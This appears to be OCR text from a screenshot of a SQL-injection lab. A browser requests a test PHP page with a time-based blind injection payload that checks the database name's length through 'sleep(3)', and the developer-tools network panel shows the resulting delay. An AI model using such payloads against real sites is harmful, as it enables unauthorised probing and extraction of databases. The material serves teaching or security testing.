 target_sys.com/mysqlinj.php?id=1 and if(LENGTH(database())=10,sleep(3),0)
址 JD 京东商城 1 数据库名长度为10才会延时执行 移动版书签
{} 样式编辑器 性能 内存 网络 存储 无障碍环境
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
域名 文件 触发源... 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5
mysqlinj.php?id=1 and if(LENGTH(database())=1... document html 515 字节 67 字节 4358 毫秒
favicon.ico img html 1.14 KB 1.14 KB 1 毫秒